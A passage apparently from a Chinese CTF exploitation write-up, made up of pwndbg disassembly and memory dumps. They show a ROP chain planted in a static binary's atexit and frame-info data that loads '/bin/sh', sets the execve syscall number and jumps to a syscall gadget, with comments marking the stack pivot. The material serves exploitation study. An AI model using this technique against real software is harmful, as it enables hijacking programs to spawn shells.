 [ DISASM / x86-64 / set emulate on ]
0x4959a6 <__deregister_frame_info_bases+54> mov rax, qword ptr [rip + 0x3826b] RAX, [unseen_objects] => 0x4c82c0 (object) —▸ 0x4c8298 ◂— 0x68732f6e69622f
/* '/bin/sh' */
0x4959ad <__deregister_frame_info_bases+61> test rax, rax 0x4c82c0 & 0x4c82c0 EFLAGS => 0x206 [ cf PF af zf sf IF df of ]
0x4959b0 <__deregister_frame_info_bases+64> je __deregister_frame_info_bases+144 <__deregister_frame_info_bases+144>
0x4959b2 <__deregister_frame_info_bases+66> lea rcx, [rip + 0x3825f] RCX => 0x4cdc18 (unseen_objects) —▸ 0x4c82c0 (object) —▸ 0x4c8298 ◂— ...
0x4959b9 <__deregister_frame_info_bases+73> jmp __deregister_frame_info_bases+90 <__deregister_frame_info_bases+90>
↓
► 0x4959ca <__deregister_frame_info_bases+90> mov rdx, qword ptr [rax + 0x18] RDX, [object+24] => 0x4b5750 (__EH_FRAME_BEGIN__) ◂— 0x4400000018
0x4959ce <__deregister_frame_info_bases+94> mov r12, rax R12 => 0x4c82c0 (object) —▸ 0x4c8298 ◂— 0x68732f6e69622f /* '/bin/sh' */
0x4959d1 <__deregister_frame_info_bases+97> mov rax, qword ptr [rax + 0x28] RAX, [object+40] => 0x3b
0x4959d5 <__deregister_frame_info_bases+101> cmp rbx, rdx 0x4b5750 - 0x4b5750 EFLAGS => 0x246 [ cf PF af ZF sf IF df of ]
0x4959d8 <__deregister_frame_info_bases+104> jne __deregister_frame_info_bases+80 <__deregister_frame_info_bases+80>
0x4959da <__deregister_frame_info_bases+106> mov qword ptr [rcx], rax [unseen_objects] => 0x3b
pwndbg> tele &__elf_set___libc_atexit_element__IO_cleanup__ 14
00:0000│ 0x4c8288 (__elf_set___libc_atexit_element__IO_cleanup__) —▸ 0x484a8e (_dl_runtime_profile_avx512+1022) ◂— mov esp, ebx
01:0008│ 0x4c8290 ◂— 0
02:0010│ 0x4c8298 ◂— 0x68732f6e69622f /* '/bin/sh' */
03:0018│ 0x4c82a0 (completed) ◂— 0
... ↓ 2 skipped
06:0030│ 0x4c82b8 —▸ 0x4020df (get_common_cache_info.constprop+175) ◂— pop rdi 劫持rsp到此处
07:0038│ rax 0x4c82c0 (object) —▸ 0x4c8298 ◂— 0x68732f6e69622f /* '/bin/sh' */
08:0040│ 0x4c82c8 (object+8) —▸ 0x485acb (do_dlopen+59) ◂— pop rdx
09:0048│ 0x4c82d0 (object+16) ◂— 0
0a:0050│ 0x4c82d8 (object+24) —▸ 0x4b5750 (__EH_FRAME_BEGIN__) ◂— 0x4400000018 需要满足条件
0b:0058│ 0x4c82e0 (object+32) —▸ 0x44fd47 (__open_nocancel+103) ◂— pop rax
0c:0060│ 0x4c82e8 (object+40) ◂— 0x3b /* ';' */
0d:0068│ 0x4c82f0 (__x86_string_control) —▸ 0x401e94 (__libc_start_call_main+148) ◂— syscall